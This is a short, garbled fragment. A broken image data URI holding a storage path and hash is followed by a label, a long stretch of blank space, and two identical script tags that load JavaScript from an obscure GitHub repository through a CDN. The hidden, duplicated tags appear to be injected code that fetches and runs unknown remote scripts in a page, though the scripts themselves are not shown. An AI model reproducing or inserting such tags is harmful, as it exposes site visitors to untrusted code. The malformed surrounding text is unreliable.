 ( - Saba-428)                                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  